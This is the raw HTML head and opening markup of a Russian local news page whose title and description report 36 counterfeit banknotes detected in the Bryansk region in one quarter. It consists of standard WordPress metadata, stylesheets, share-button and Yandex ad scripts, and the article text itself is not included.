

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%B2%D1%8B%D1%8F%D0%B2%D0%B8%D0%BB%D0%B8-36-%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B/
body_size: 22637
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Брянской области выявили 36 поддельных банкнот за три месяца • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8-36-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b/" />
<link rel="shortlink" href="https://novozybkov.su/?p=149246" />
<meta name="description" content="По-прежнему фальшивомонетчики чаще всего подделывают пятитысячные банкноты — всего таких выявлено 18 штук в третьем квартале. Также эксперты банков обнаружили…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Брянской области выявили 36 поддельных банкнот за три месяца" />
<meta property="og:description" content="По-прежнему фальшивомонетчики чаще всего подделывают пятитысячные банкноты — всего таких выявлено 18 штук в третьем квартале. Также эксперты банков обнаружили 11 фальшивых тысячерублевок…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8-36-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/11/IMG20220214122236-копия.jpg" />
<meta property="og:image:width" content="675" />
<meta property="og:image:height" content="1200" />
<meta property="article:published_time" content="2022-11-26T10:51:37+00:00" />
<meta property="article:modified_time" content="2022-11-26T10:51:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Брянской области выявили 36 поддельных банкнот за три месяца" />
<meta name="twitter:description" content="По-прежнему фальшивомонетчики чаще всего подделывают пятитысячные банкноты — всего таких выявлено 18 штук в третьем квартале. Также эксперты банков обнаружили 11 фальшивых тысячерублевок…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/11/IMG20220214122236-копия.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8-36-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b/","url":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8-36-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b/","name":"В Брянской области выявили 36 поддельных банкнот за три месяца • Новозыбков.SU","description":"По-прежнему фальшивомонетчики чаще всего подделывают пятитысячные банкноты — всего таких выявлено 18 штук в третьем квартале. Также эксперты банков обнаружили…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Брянской области выявили 36 поддельных банкнот за три месяца"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8-36-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b/"},"datePublished":"2022-11-26T10:51:37+00:00","dateModified":"2022-11-26T10:51:37+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 11.49ms meta | 1.25ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8-36-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=5870277&#038;current-layout=single%7C%7Cpost%7C%7C149246' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=95516255&#038;current-layout=single%7C%7Cpost%7C%7C149246' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1760862934&#038;current-layout=single%7C%7Cpost%7C%7C149246' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1025758083&amp;current-layout=single%7C%7Cpost%7C%7C149246" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=2039221325&amp;current-layout=single%7C%7Cpost%7C%7C149246" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Брянской области выявили 36 поддельных банкнот за три месяца&raquo;" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%8f%d0%b2%d0%b8%d0%bb%d0%b8-36-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-36-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b4%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb%25d0%25b8-36-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b4%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-149246 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-149246 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
